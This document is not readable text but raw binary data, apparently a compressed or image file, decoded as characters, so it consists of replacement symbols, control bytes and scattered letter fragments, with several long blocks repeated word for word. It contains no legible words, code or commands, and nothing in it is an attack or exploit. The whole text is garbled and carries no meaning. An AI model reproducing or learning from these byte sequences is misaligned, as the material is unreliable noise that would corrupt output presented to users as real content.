lI�������o[f�X�z�qa%�~]ןl܇�l� ˨����^�7��0�,uM����7U��@�w�� 4|��v�G�j7�[K`��
�ׁ��ɜ�g�i�Us_fM|��wrSw�`77u�&�
#7�f_�����X�Xo�+��ø�������P���wʏ�O(�H�o�/�Ę���;���$P�� ��p��0������
*��~���8}O�� ��h�o���	N��\������ЎTo	���6(�X���d��z�z~ø��O�x�ڀ��
?����ƈu���Ѝ������Ђ�p���5��堍�����h�����	��
�h��`��ܐ�0�i������� �@��	�`�N����{��_
%����
wڰ���:����c��o/� �/�P��"�����L���`=��@E  F09�W���Ґ���B0 �F ����'�d_���>Vpt���5���X�/è�r �2 ������4����|Od��w�	��,�p�K �~�{c`?�����S����PP������������i���y_ ~<��|�Q�͡�g �N`�1��a�����篡{>w�!���w���a��	p.����@�������q	�?p���`_��?�_�x��^@�ad����!����O���Q�a ���� �?���Yρ � ��h"�N��>A�����/��:�|�0���џֱ(U0F14Q\��X�_��0Z�SA�x����mah�`�U�@��e���h�r1tA����Xx�ވu(uq�"�a�*hwm��)vQ(�/m}8������S�)��*v�W���*�r(}����*��*��+��+�+�B*��mP˗�+��,��,��,sA+�*�+�,ؒ-ڲ-�B*���,�2-�R-��--(-��.��.˂.T����,�x.�r,��/�R��/��/�/�2/�.��R�jk,�� ��� r r ��!�؈�!�!ta B!!�/
2�gZ.� � r!"!s"�) #B"R"�#r/w��"��.�- ҕ�#�8����&"�"��^��#O�G�%>�$C�#B�-B#�� ��.K�RR$?$S&�y$Y�[BdB�_2�R,2&%�,k�.m�o%4Y%z�8f2�yr"��$~�8�x'nb8��'�8�R'5�%�# �	!�#'F" |	!�C ��:�C�����9��9 R��#+�C-�"9�3 @R::�㓁s.{r �c"��9�s9tr��b!LR�M2;�<^���c�yb!FR���"�s=��9b2<w�h-8r;<J��*<$�	%�Ӫ�C$X�<������>��>��;�S-dr<�i��j>�C��ø��?�X=|�=s0��<��=C�!�<�S��?n�1>�>wB0�	8�& �1?Y?���"�%ۙ0��;��0c2-S%/�er&�'$�4��<p�3��:��,�X��2�99���9b3�4]C�95M""���=�5^���3�S1��1�>�R�G�;$�Xҳ�Y��%dR�A�ۨj35��7r#���9�S6��>��7wD8���77�Hl�'JC5f�2l$Q)%w��e�D6C#8�)6�≙�I�7�1�'Os:�s2BB&��1�J��J��:h"(���H-��$�7!�H�s:�3L.�Iq$��J^�M��M�I=�4Hȴ9�d4�$�X3�s;��M��6�I��!��'ބ!��!��=J�31�1˂I^8��8-�M�=ҕ�t��= ļ��O>c:e�+�����7��'Ix"$B@K�SA-T3�B��;�0���4-kS&���s;wĖ��CT1"'$d%��7�:���2�3Ӥ�P# ��A8��!����6bC��_d�GC�$J��j+�D���C�bC74M2�=_�E�OԴ<g�G�sL�C?x�#c�!�r%�F@tJ\˪?�Kf42H�K :�T%�Ÿ��8�4Xw4 %�!�A�F�D��5g�%��!&�3N3��s7 (#C�iI��5�Z��Mr5�dO�"�OČ��L�BF^�[�Bn��b�Ys�[[�4�$[�C�w�E5��M�1x�>��N�R�wɥ\��"%�OP�Yt$6�@^�+�5D]�M�#J�uM��3�bY9t��(��A��Z�8��Y�d��56�_d;�Z�X�%(�uY;9�b�,�O�Ŵv�9ՕrD�zD1�CNJ�OC2_DsKU
�P�)�̕&�ԙ�U3�%O`�7H�$%97e�P$8��D�E#�EQ�X3�%�sA�J=KO�3_�EFT��4�'�41)�St�U0���pQ��0H=�OTRT[�Z�R܃K=�:9"8e%dN��SgU�w��P�:;C!6B�D\��C�%=�4X@U\K�Y��5��ie3"j�2QZ�W�U��_�sN�4"�r>�C%�uP�3T`�k��#�/�R/��P�fh��i��k�65�6R�fOv�#��R��Nvd �&5T-�&�"���/�!S�l�u,;2n4jӆm�CV�R�o��J����W�n��l	�o�o!8o�e��ho)R`�,�Hj�`9��X�v`6a��a�l=�a
E�,�b.��*F�/6b$Fb!֏%�c:��'V�;�c�0V�즄Ɉ��q������������>���wH�`��N��A�O��2�%\$��E��R��-t�N����;Kf�S���7,��~b{�������������	��� ����)��*)�,��'��,>?;҆=�%:8).�=0BN"�"�7�J$C!�APP.*W/�\
�ik�ZTD�3ey-�Sz?��N�dz�q�d�{���t���J��3�C�N���(�Μ�k[8V� B ��ON �Ǣk ��C0.m"+ZZ���9`Y�FwR��� :ߞ�t�p�8���"$��+٠���;��͢Z�*��|l���)Y�c�^Y/��ڝ*�%;���L�E%�>�J�c��.����WZ3�vܼ�9�#�o����6���!����(���.?�<ؠ,��%�)�9�6���+2�/�5Os�!5�b\��~o]���Vd.�H�u��d�\Z�A6��Wǧr�es�y��AQ���A9qb�7߱���N��e���&�?��t�ߟ��\�3�NP�~�0Q�l�wP�|���2�����>M��� ��-pi`�i�]�40��K@pj�b���oߺ���Vv�M��.h��z �b�D�����YOV��������ؚ �;%m)e�q��F�
�̈>aL�R��Ѯo����|�G��Lh*�n�\�����b*�(U�o����� �R�в�����Q�][$��c(5v�M���8N�m�:M�C�,��c�:Z�ɤ�N�S�=O�Ce<V�#e�W�&�m3w$=ʘ��o��3�4��5fr�������4�p��7x&C������Ij���J~��J	���Jw�����+9�KĴ�@"���t.$�O�0�HC�D�D�K�{���L�;$@���A�ϲ<D�;h����e<J۔9�ڏU�X����^"�u|@���~O��Dw.%
R�'(
E�S�H��[�{Ez���F�@�U�7ľ��Ǥ_��4���D&V%�G�x��;Ȉ�e�o��6�nǻ��S��<Bw����,ϖQ�3�w>j�V�A<{�Ld먦sh˄W0`9�%sV ��b�ƹ�>��}g^s%�O�D�Iv�pl��4}ۃ�5�(k��5kk��~K�%�y����}`D�s��cb��qy��c�g&.4�]�� C�6v9(�M;�Z�8�t%(
ū�{,�@AF��h�w^Ϸ�x��̊�N�����C����ൄ�X��hN@�7�B���_�Ki�Z#)_�n�Ve���OL�����iO|_L�����䟑+o5�d��ྫྷxw��<U��5�����h�m��:�dk������+��mX>�R'�t��z� �Z�8���Ә]�79��d(����9�S_{P�>}� }�l�hP˭$'�S���D��2ԉ�SЧY%�3�vpA���4����4 Mz���JH���IΘ�N0<�f� �|m��.I:��B��﮿9��3+Adό	f��Q������)�$n�nIX�)������I2C��`j((�
F��o��_��wA�߲�RN���h�{@�Jc��nq�PJ_mE�{�=�۹���Е#N�*����aD�B�)[�>�����<��] ���sFr'H�/�����M%Л�լ��2G������ǒ�X��+-[p��G9��dD��@){�$�2"�[��͢��>�,���4�o�W�?U� �󟗽�����9��-��OR]]	[Ԩ�U@��B��I��͙��9�-�B��Y*��*ʣ��϶��?+�����,1���w/�)#�����H`e�1����#��!��<-~���7�����-��oQG��<��!�哿�:��x'�����銸8J�����d�,g�;K���ozf�e�6���KJIH?R\�f�6�����c*�8���i��֔��0�r:���a�::$��S]CԶ�0J�nb��Bm��IT���h�� ;o�o�S1F�x/����hG�<(��`��h���О��oγrY�^��t�`��rZ>�*�����r[�V|�w��bڛ�M����Eb�g�\.�$���=r^(>y��E��+���H=8��֓\滛��d�W�Z�(|9/���_R�FF� �e曒E{>O���fRS`v�%'����SX�
<[U��;�.�;>�H��'s�|.5�#�<hh��	>�〰4��0K������S��pI���j��qI�f	��k�o0;���tm�x�M%�����k��C��	�Hto�/�O���f�X�
�/2�6qZ/�����o
޲]�Vw�맣��W�]�f�$�Ro��I����4_���\��2S����0U͈�3o�a��@Wv�?��g��	_k�!*�dJ�sז��Vx4��k�z+�	X�_�i�w�ߕf�?
k�f��R|��pC���(�}��}Vc��gf?4P馊J�x.^4�Х}i;]J��J3��W�WZBW�{-wp���r��sZ'�`d�iU���J�h�H�s� vp�u|���u��wIgv�c�by��.����p�t������Z�֎�$.�w^�G��u��8�����i��y�l�c�����wO�e/�0�����������mO���	���a��0����-�
� ��
��Rj��@�t�����ڀ
����Њ���.�i:�.�3_������PF�}������p������	��oT���p�������K.N;��� �	� ���o���P���9��р )pկ������	��䯊��p������F�
h����OwL��u����>��P�-0����8`��p�7o��,N�����Ę"���H�[���,~{��hޏ.��4�6��,���
N�LZ��`�����_����S��z����7���P��	�8[��p���V����Ou��N��@�@��� ���C �øp��w�S0�f~ȑ������U:���������y.�@������e.?�z^5�w0���q���4�7z�����h�������Ӻx�	������IN�ވ
Q
����nZ��a�	.�e���	����������&�*ʨ,A"�021418�H�*���ȉN��B1D1A>a�E�E�	�A�R2q"�>�j��n�`��Xaqaq`�ZQ��~�5q8����{���K�M���Ď�(L�
���ҿbA(�(w�(���ٞ+(��)�"vQ���x�"���(Lq �����҈�r�2��/)��+M1([a[��9!�����(�����,�x*�B�͒�+�+�b,��x�+A-!!,�b��r�2-�(��",K-��+�R,Z/.��(�l��"�r��舠;+���ג.�r�����/{� ���R��r��*��/{�-��-r��!҂.�x� B(���-
Ar j�,�" �����#<�#�"��"�#w�"-΢�).?2z���$"N!,'�92!�/.N�-R$.b!�߉0 �/.Y�)F�.ݲ�A�&�+�ا5�/n�"R�c�"Pb#
�Tb#V�����§��!|B)�O%�b!��.�,��)��,��)��x�*�b8���qR"��(�y�'�r8G҉�:��8�r#"8��:�3:��.�9��8�3;�c��"UR :�:/� +�!T�&��"��%�-�� �b*|r<b:%s�.����9��($b.�c*w�3���>�S�\b��b;W"=R���rYq=p� �C9�3%�+" ��(�#;�����<2R���>z�0�0�C?c#L�#u�?� ��=�s 9R$L�+ڒ�Gr0k�?k2#l10��8�32�S>���B=r�?�Rْ0��#?���3!�&p*L189s9����-�S%4� �2�2����34��=��>�5�C<�R>Z_:1"6��hS3�#1zb"<sn� ~S2p��B&�G3��5cy� dc',27C3?wz�0p04�>x�#��I��#����cI�����1��)e�%-S�T9{�);4��3"&cI;R>B0�C7�B%��H��>q3�d��"vR(DbK��#��IbC�,ӧ�'j�HX,i!J�ZS;�dI=�6}�&ӔH�4�M�7"�Mc�8fr;�CL�/2-�dKJc>߂K3rN��?.O��#9T!��NMRN��$�!�3@@��3��d�5qb+لA{�5�d$>���29?�L�t&"��%,#6w"�O?bBВ)K�Ca$�"=�S5ҧ�Ab�1�R �D��8D9H��">�E�(B�SBS0pqn�,`QO�=��4��#}CD�$0��A�#,�E"3��6t�C;�G:2Jb$6DJ��X	5�<�3 �T�=�:= �-��8�4#�3Ò#�UB��C��A23��Z�E	�(�Y�21�BZ�B�rZ��Em�E�x" .�O%m�2�K�5*�L�C2.4=��TR$�2"[?t��E7cR8ԣ]�s�3�8+R4#]q�Kw�1��%S�O�<=M��4�EJd![��b�Ys�X͕>ͤ�1��2�cGR'�� ��X�>R]۟C҂E�$AȟC�'��%Wt�3�7�$UPԣtt1��2��E2[zt �/RK_$eS5'�_#�X.�-,�:+�"�e!+#B��.b�R��LO5%�/"��45 �>�JJ,�s (�R9t"#EZ�s9�=8P}CYSN=�D!�'��=�tC�<^�J(u;��V}��/�Z�t(�]cEP�u"�<-�)c1d��_���&|�F�R(�?��3�B(dDzI5GT�]��^"RQ"�&̥CQD �""�_$˕�z�-n13����OZ�_�&,5 ��l�DU(Cc�LͶNwq?�f;3TDA�)��(?!m"Ak�eCy�/��&DN.�n�� F�N��i��-&�2Z�J��j�q)�X���=�2k�#T,�'6��&kZ�' oNq)�o�8��o/n�&�ZRa"�b=u(*-�&�Ɉ��q������������>���wH����@,`вX �������;��Л&XM���ɍ5.[F��F���76�'����	���Ƣ	������� �ϛ������ !!�"&ڈ�,�	(�+	8JKL��2.*�@B�D����7[���>MTKG�;�=Y�YUJjRbf�'';{"��S����;u�:��&�3�S����i��u�у8���v�6� x��_����K
p�l~*�?T<x�`� ��S������w����-(��^�M<![/x�T���귳�L�8��J�UA�$����9�C�B$�՞C��_�� �j��š/"��QW([v�T��V��b���&8I�5h�ly�6����:e89�!�����&��� ��(.$�T':�܌����P�7yV�E��j����Mh�1bޓyt���%E)Q!$&���7�i��3M�����Bpt{�Z���gas}?���<M\҈�_Q�r�]�Q�0�W�ک����S.�w��Y�
�����w���m[��=k��]�+��j� j���ޜ�z�����_�
��)���o��fYi�b�T�$�P�D��֕�.��al��-� D1�� +���R���'aQ�n�Zl�����ȶ1@�6|Ao�Қ3Ma �㦐A���V(�n~`�P��ܢ],f_���,$��b %�	+ V�����Y+�7.�#��"���Yӝ�!"-��B�2,���h!Z�� 0ڕ���~�w #P��l�b(2��˭}�=9v�N4c�R&3q^ѧ%�s�'�db������*��o��	3�#Jv�^O���� ����"
��d�:؏yp����[ČȬ���"Z=��������5{� ]jZĿe|[�ϥ}\���}]��%}^��e}]�5J\F��:���OQ:�M�������U��U���?U�g��W�tŊiٰ��V��N��~T2��qm���l�&�m��vk��qo�&�n��6�`܀��b,O6wra�T&�V30�La�bf�g��`N�W�z#�	��A�3b���(D�fdZ���i3˖ux2߷�gH�vtzQ;vsf[WV�q^+g�|;W6mhg7rt?�y&�4t���y�wV/�[�G��rv��B�8	��ʌk�ɂ�8�}�ӎ�H��x�_S�r���2H��Srv�2C-�
��icưʘz��� U����[���s)~� �b�LKWh4_6cM'	 3��ͿL��� k��;�Hp�'���n,�3:�y &s��Q�>�w�����&��I0O������H��`����L�"F��ԮipOʚX�l�������j�m�o@̷z�����ʹ;-�ƟOX���lluh���VZ�<Cl��?�J��.,���ʣ�;�3Dh���������ϖ�zEC�g>aÏR�8tW�Ҡ7��&	g��k���ʛ���a�oǽ��W�`��1F��[�pj�ÐD�'ĭ��K�2f).̓���A	
�@J`������
w�͡˅�HB��R��U�0G�������F���U|�?X���V�BB�����=���E�Zy&���?��2\ �pj�s���F\#Ɂ�Ļ�M�F$+�܇�\<j=�� tj��Y�}�5k���E?�[.9�b�mbFKB���Y�D����ڙ���F���!��B¦ݝ��uR����$�ѳRvE�&j硭�,f\/[��SZ��*��j$�_<�座���^r=f�3h�'�O�Vz4`�w'�_CV~25x'�o�WrR6pE'�CWvr7��8��h��pH��8
�Dh��pI�8��i��pJ�F8�Di��pK��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk��p���:����q@��:4쩠qAؾ�׈m��1��>:���qC��zIm�1A�ƻ$n��%E�;M�o��D�6H���pQG�f�(��n�wqG
�<*e�m���Y�y�ᾯ��@|�����r[(��/w��b�r\)����5a�3�[ �/a�n�ӒA8.�.��ѷr@N�����у�\�^<&�UbޓsP;{%/�����K=ˈ�ד�[50>˺d���_���>d���sZ-��$���T�i~7�f�]3�l�6}8c	7�Ut�8�ee�g�G�H�?�f��4����?���/�g��Vue#�W;�?K/���r� NCM�F�+(Rn���EӅ�ٓmlwn�A7u�'�B�p�uz�7HS�.�.�&��l���^�w|(��`'.0M!Ez�UV%�~>���S��p)} ��cb��Te����d���8�,/����L�؁��o6{\��I,����WMF~H��hoK�(:!�_���l�W~���l��W)6�Q�vg���7�P�U|��u�N��_��}���_�ի{���g�lk���u���}ΌtkJo>z�Wt���rw�}�w�N�k�7��x�G�/�y�}�P��˄v�J�<?����0��>�u.�V_����.���wTn"���	�����馟��0�V���?�p{��?����f���:��k������
��
��
���^���o
b��6���
4�����O�o�2��D��p	��o��		%h�����K?���
�O�a�/N
��O� ��(���/��ů���Z�0� ���ψf��p
ҟ�����O�p� "��C��Ͼ���P�}��� �p�@�C�Y��*��$����w.�Nw�����-����d��P�	�y�+���Ï�w�H@�In��2 ���o����/��󝐁���
����P�y�=����aI�V��o ��P
J��� ����/��A��!��� 9�����������O���?X������T����\��H��������J ���?�:��1����A��0�D���?���e�z����O* 
S� �?�p�R��
0
��ʞdPw���O�������x� u�������*�Q����aP��q5���!A@�D`���pP����S����}?�~�0�8�)�.� p��yI^��`K��	�`���������Q��I��!�p1!��PN����/ (��~e�����)	�A�z�_4p ���P�%ގ�����1�u^�H�9!p�Oe/�h.��� Q�No��/"0#�	d���Q((�� �&�e��Q�sN����4��� j�`(�@ү� ���o \��x�".�0s^�B�2�3a��N1�g��z~�P*> �_���+ �"�v��r� �� ]!�A�n��0��Ѳ)��� �.�B��ƛ���q������������>���wH����@,0ҲX ���%�P���>�$p#�;GcP���f��'�q��zo�����	�� ����
��������-)%&&/+!�9ͣ=��'J)0��,:���IKC X[.F�._��A^�Q�Z��\]jm[�G`'b�6�ceV�ydYThROpa��;錉�Y_�1�)1��8]��J��S?�L�w�
��U�H���y�4����f�N#"@�^`i w�sF�����/<�O���Ӷ" ��Z����-"/���U����tX��ҾW�&�שmPG�ڽq�ߥ�<��EM�*�!��Df#$�K�P�����ðBYԚ��%�1��w����|�xZr5�^�n�)����GS�T����)���TEf�lIA�?�0|ع���2�?|2կ�å��6��.�jM7�E�6�{��n��9i|����g��@�.}Ϩ�]m�h�L>����IO��S��w�D������Q�R��0h���[�h�ϩ��e����i�^�`i�i�Q�<���.@U�c����Ƚk�磖�,��ѫ��]o� l1 �zm�k�9n��N-Kh
��j-�*���M�X��j�l�pL��L�����z �ǐ��-��^���7$��i!��T#8N�c$<^�c%0n"c&4~bc'H������(J�="ؤ�N9�9��Hɚ��d�]�c��O�J��h
��?9���;��w�����&=� �H<�Aæ�n��5b:�=�#H�9��丈ur��7��ԎK�,#�5�l�&>ϘX�N��xO�؄�@��f��7��B���B���9Ar��{E�������d;�x���J�7�dX��4'F�ǔ�K�384��;2RFĻ2�7X<B��=����>Lޛ	�F�$U<Q���X�C�H��?���z0�7e�T�Cu}Z��T$���)=W���q_��[�V��_�yl���2Jؿ�'��s{9]>��c8��Lk+cw�oG�efLG��:lwF�l��t�e�歷f�c�g5�$H~�'dF>h�:;�o��C&�@ ׶�P��6P�dU1y���tqb���u���4Y㦦tz�v�ϳl�%�8C^���2�����(�[��3a'���
^��Ԏ
c�V�M�����hx6�mE� S�XIm�f
���\F�7�Z��E�gݶ����Ӈ1�:�6(�dQ����v5c��c(��`<�hf��ÐXN�	�F�լ����K�
$��@�;(�w�	D���G?��6���,��1���G
���}�5�-g�l�����m����;Ք�������_�î�������U��_��:��sj^|����܊�u>B9�:�>��^�����h���Ĭ"Z�Ns�^��3��d�^��]zO�*=y�o:�MQ��5�^:�����R%x��̎Y����.�]<-�G�>%�Z�^�����ڸ��,֒��G����H���?��G.|߫���r����Pe�;�nŁJdԐ�>����w��e0�Z�6[)EzHh�Z��-����8�%�-�ʑA�[�����Y8*��,���S��G/���\���aH�<��\(0t�ǐ>���\m4���Nu�!ĬQ�����#ns�5�z��m#c��=�]&̥�F�q��&w�-�k�9r�X��q���5�� �$e�O�)�<;T|a��c��ҩ:��� N�����=�M�K;:I;M�����%j�$�rX:���*׷�M���C��%��A]Cw�񩉶{�c5x'�o�WrR6pE'�CWvr7��8��h��pH��8
�Dh��pI�8��i��pJ�F8�Di��pK��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk�spOȆ:�l��q@��:Dl��qAπȈ�����)B�F:;���1��V:7T����D�&��m�?�D�;o�킜)����aD�'qB�V����k�GUkH�@γRY�6�������BF�,e��۲Z<.w��o�i������8�#r]8="�Ua�7�Y�>=$�u����X�� �E��s2[�|?����i\5�����3hR����u��ۓ^O&�8������_i^���;�Z �='_�fՃiRP�?"/c�_�Rd�	O��tWh��3�����тg:>oe��ۃ^N?2u5��4�2������R� @g��п�S��L���3m���)�&gܣ�Z��1X�|�7�h�,��kV9>~[�x�c1B��[AEw{��`ӿ�/9��-�a�?Nטc���b��2�U��Co�G1\���(����P�`��`
�sS'{�3�ǟ0?ߵ����55��D��bEg5dC2}Wە{H��|,�22�p
2_+�2R���з�z��m���Z+�g��6x�|GC�|��y�z'�PzVtz��@k3y�t=�W�#?�n���P���ZW�V�w�2u���?�o;��~k�q|�3�W�5fO�x0wp��"�����;>�b/�{/�<�����`�l��w��>��$��v?�r���	���J����-o����
I/�^_ݟ������f?���o���Qo�:_��0�"���
�P�8~�-o�p��@zO����?�:N�k_����	\���0��p��?������ޠ�Ѐ�Ґ��(���ʸ������,_�I>t/��� s>�����=���ko
W��P��`�����������Ј��������,�,�	��
'�
�?����$P�pJO�v �h�w��&`�J���� - =~ � ���Ā�~����?�����( �Zp؀���g��D*巏x��c�p�|
�$n_��V����9`f`��U�r`����<���  �����0	p�.��*�'@�� ������.|��p
����? �?������P��<pG���������X�/�_�	���(n�nP��!�?!���wZ�O��>/���1�������Б��+��G^�!�	��AoP��!���P��1�����a ���a�A4��������Q -�����P�K�Un�p�kN��@ܰ�>1B� �����! ����y.�kΈ\�����X �1�)����Q����]���/�����v��'P�c��z�� \��;����@Oa	/�zn6�	l����w����? �^���Wp�����ˑ�/�?���r�"ZC{������*~p���sQ���(3~#o��W>�W�#��}���D`,�`w�*� �s��p�]�����@����;Q�A .!��o*��l ��*�0�h^�������0!��*^	���b�I�,���o
)�~���N�.�����_!*1�4��p	Z���^*�#�!Yp_�+A��-0R[����H�!��+7�5���.�б �5���\���A�.@M��~���- #6�͈�e>�����?�}0!��$�?�!���>�
._�#P��`�^�!������'�����(>�≿���9�Q����^2�Q ����9���s�b����M��#��乃��:��;��%>����q������������>���wH����@,`вX �������;��Л&XM���ɍ5.[F��F���76�'����	���Ƣ	������� �ϛ������ !!�"&ڈ�,�	(�+	8JKL��2.*�@B�D����7[���>MTKG�;�=Y�YUJjRbf�'';{"��S����;u�:��&�3�S����i��u�у8���v�6� x��_����K
p�l~*�?T<x�`� ��S������w����-(��^�M<![/x�T���귳�L�8��J�UA�$����9�C�B$�՞C��_�� �j��š/"��QW([v�T��V��b���&8I�5h�ly�6����:e89�!�����&��� ��(.$�T':�܌����P�7yV�E��j����Mh�1bޓyt���%E)Q!$&���7�i��3M�����Bpt{�Z���gas}?���<M\҈�_Q�r�]�Q�0�W�ک����S.�w��Y�
�����w���m[��=k��]�+��j� j���ޜ�z�����_�
��)���o��fYi�b�T�$�P�D��֕�.��al��-� D1�� +���R���'aQ�n�Zl�����ȶ1@�6|Ao�Қ3Ma �㦐A���V(�n~`�P��ܢ],f_���,$��b %�	+ V�����Y+�7.�#��"���Yӝ�!"-��B�2,���h!Z�� 0ڕ���~�w #P��l�b(2��˭}�=9v�N4c�R&3q^ѧ%�s�'�db������*��o��	3�#Jv�^O���� ����"
��d�:؏yp����[ČȬ���"Z=��������5{� ]jZĿe|[�ϥ}\���}]��%}^��e}]�5J\F��:���OQ:�M�������U��U���?U�g��W�tŊiٰ��V��N��~T2��qm���l�&�m��vk��qo�&�n��6�`܀��b,O6wra�T&�V30�La�bf�g��`N�W�z#�	��A�3b���(D�fdZ���i3˖ux2߷�gH�vtzQ;vsf[WV�q^+g�|;W6mhg7rt?�y&�4t���y�wV/�[�G��rv��B�8	��ʌk�ɂ�8�}�ӎ�H��x�_S�r���2H��Srv�2C-�
��icưʘz��� U����[���s)~� �b�LKWh4_6cM'	 3��ͿL��� k��;�Hp�'���n,�3:�y &s��Q�>�w�����&��I0O������H��`����L�"F��ԮipOʚX�l�������j�m�o@̷z�����ʹ;-�ƟOX���lluh���VZ�<Cl��?�J��.,���ʣ�;�3Dh���������ϖ�zEC�g>aÏR�8tW�Ҡ7��&	g��k���ʛ���a�oǽ��W�`��1F��[�pj�ÐD�'ĭ��K�2f).̓���A	
�@J`������
w�͡˅�HB��R��U�0G�������F���U|�?X���V�BB�����=���E�Zy&���?��2\ �pj�s���F\#Ɂ�Ļ�M�F$+�܇�\<j=�� tj��Y�}�5k���E?�[.9�b�mbFKB���Y�D����ڙ���F���!��B¦ݝ��uR����$�ѳRvE�&j硭�,f\/[��SZ��*��j$�_<�座���^r=f�3h�'�O�Vz4`�w'�_CV~25x'�o�WrR6pE'�CWvr7��8��h��pH��8
�Dh��pI�8��i��pJ�F8�Di��pK��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk��p���:����q@��:4쩠qAؾ�׈m��1��>:���qC��zIm�1A�ƻ$n��%E�;M�o��D�6H���pQG�f�(��n�wqG
�<*e�m���Y�y�ᾯ��@|�����r[(��/w��b�r\)����5a�3�[ �/a�n�ӒA8.�.��ѷr@N�����у�\�^<&�UbޓsP;{%/�����K=ˈ�ד�[50>˺d���_���>d���sZ-��$���T�i~7�f�]3�l�6}8c	7�Ut�8�ee�g�G�H�?�f��4����?���/�g��Vue#�W;�?K/���r� NCM�F�+(Rn���EӅ�ٓmlwn�A7u�'�B�p�uz�7HS�.�.�&��l���^�w|(��`'.0M!Ez�UV%�~>���S��p)} ��cb��Te����d���8�,/����L�؁��o6{\��I,����WMF~H��hoK�(:!�_���l�W~���l��W)6�Q�vg���7�P�U|��u�N��_��}���_�ի{���g�lk���u���}ΌtkJo>z�Wt���rw�}�w�N�k�7��x�G�/�y�}�P��˄v�J�<?����0��>�u.�V_����.���wTn"���	�����馟��0�V���?�p{��?����f���:��k������
��
��
���^���o
b��6���
4�����O�o�2��D��p	��o��		%h�����K?���
�O�a�/N
��O� ��(���/��ů���Z�0� ���ψf��p
ҟ�����O�p� "��C��Ͼ���P�}��� �p�@�C�Y��*��$����w.�Nw�����-����d��P�	�y�+���Ï�w�H@�In��2 ���o����/��󝐁���
����P�y�=����aI�V��o ��P
J��� ����/��A��!��� 9�����������O���?X������T����\��H��������J ���?�:��1����A��0�D���?���e�z����O* 
S� �?�p�R��
0
��ʞdPw���O�������x� u�������*�Q����aP��q5���!A@�D`���pP����S����}?�~�0�8�)�.� p��yI^��`K��	�`���������Q��I��!�p1!��PN����/ (��~e�����)	�A�z�_4p ���P�%ގ�����1�u^�H�9!p�Oe/�h.��� Q�No��/"0#�	d���Q((�� �&�e��Q�sN����4��� j�`(�@ү� ���o \��x�".�0s^�B�2�3a��N1�g��z~�P*> �_���+ �"�v��r� �� ]!�A�n��0��Ѳ)��� �.�B��ƛ���q������������>���wH����@,0ҲX ���%�P���>�$p#�;GcP���f��'�q��zo�����	�� ����
��������-)%&&/+!�9ͣ=��'J)0��,:���IKC X[.F�._��A^�Q�Z��\]jm[�G`'b�6�ceV�ydYThROpa��;錉�Y_�1�)1��8]��J��S?�L�w�
��U�H���y�4����f�N#"@�^`i w�sF�����/<�O���Ӷ" ��Z����-"/���U����tX��ҾW�&�שmPG�ڽq�ߥ�<��EM�*�!��Df#$�K�P�����ðBYԚ��%�1��w����|�xZr5�^�n�)����GS�T����)���TEf�lIA�?�0|ع���2�?|2կ�å��6��.�jM7�E�6�{��n��9i|����g��@�.}Ϩ�]m�h�L>����IO��S��w�D������Q�R��0h���[�h�ϩ��e����i�^�`i�i�Q�<���.@U�c����Ƚk�磖�,��ѫ��]o� l1 �zm�k�9n��N-Kh
��j-�*���M�X��j�l�pL��L�����z �ǐ��-��^���7$��i!��T#8N�c$<^�c%0n"c&4~bc'H������(J�="ؤ�N9�9��Hɚ��d�]�c��O�J��h
��?9���;��w�����&=� �H<�Aæ�n��5b:�=�#H�9��丈ur��7��ԎK�,#�5�l�&>ϘX�N��xO�؄�@��f��7��B���B���9Ar��{E�������d;�x���J�7�dX��4'F�ǔ�K�384��;2RFĻ2�7X<B��=����>Lޛ	�F�$U<Q���X�C�H��?���z0�7e�T�Cu}Z��T$���)=W���q_��[�V��_�yl���2Jؿ�'��s{9]>��c8��Lk+cw�oG�efLG��:lwF�l��t�e�歷f�c�g5�$H~�'dF>h�:;�o��C&�@ ׶�P��6P�dU1y���tqb���u���4Y㦦tz�v�ϳl�%�8C^���2�����(�[��3a'���
^��Ԏ
c�V�M�����hx6�mE� S�XIm�f
���\F�7�Z��E�gݶ����Ӈ1�:�6(�dQ����v5c��c(��`<�hf��ÐXN�	�F�լ����K�
$��@�;(�w�	D���G?��6���,��1���G
���}�5�-g�l�����m����;Ք�������_�î�������U��_��:��sj^|����܊�u>B9�:�>��^�����h���Ĭ"Z�Ns�^��3��d�^��]zO�*=y�o:�MQ��5�^:�����R%x��̎Y����.�]<-�G�>%�Z�^�����ڸ��,֒��G����H���?��G.|߫���r����Pe�;�nŁJdԐ�>����w��e0�Z�6[)EzHh�Z��-����8�%�-�ʑA�[�����Y8*��,���S��G/���\���aH�<��\(0t�ǐ>���\m4���Nu�!ĬQ�����#ns�5�z��m#c��=�]&̥�F�q��&w�-�k�9r�X��q���5�� �$e�O�)�<;T|a��c��ҩ:��� N�����=�M�K;:I;M�����%j�$�rX:���*׷�M���C��%��A]Cw�񩉶{�c5x'�o�WrR6pE'�CWvr7��8��h��pH��8
�Dh��pI�8��i��pJ�F8�Di��pK��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk�spOȆ:�l��q@��:Dl��qAπȈ�����)B�F:;���1��V:7T����D�&��m�?�D�;o�킜)����aD�'qB�V����k�GUkH�@γRY�6�������BF�,e��۲Z<.w��o�i������8�#r]8="�Ua�7�Y�>=$�u����X�� �E��s2[�|?����i\5�����3hR����u��ۓ^O&�8������_i^���;�Z �='_�fՃiRP�?"/c�_�Rd�	O��tWh��3�����тg:>oe��ۃ^N?2u5��4�2������R� @g��п�S��L���3m���)�&gܣ�Z��1X�|�7�h�,��kV9>~[�x�c1B��[AEw{��`ӿ�/9��-�a�?Nטc���b��2�U��Co�G1\���(����P�`��`
�sS'{�3�ǟ0?ߵ����55��D��bEg5dC2}Wە{H��|,�22�p
2_+�2R���з�z��m���Z+�g��6x�|GC�|��y�z'�PzVtz��@k3y�t=�W�#?�n���P���ZW�V�w�2u���?�o;��~k�q|�3�W�5fO�x0wp��"�����;>�b/�{/�<�����`�l��w��>��$��v?�r���	���J����-o����
I/�^_ݟ������f?���o���Qo�:_��0�"���
�P�8~�-o�p��@zO����?�:N�k_����	\���0��p��?������ޠ�Ѐ�Ґ��(���ʸ������,_�I>t/��� s>�����=���ko
W��P��`�����������Ј��������,�,�	��
'�
�?����$P�pJO�v �h�w��&`�J���� - =~ � ���Ā�~����?�����( �Zp؀���g��D*巏x��c�p�|
�$n_��V����9`f`��U�r`����<���  �����0	p�.��*�'@�� ������.|��p
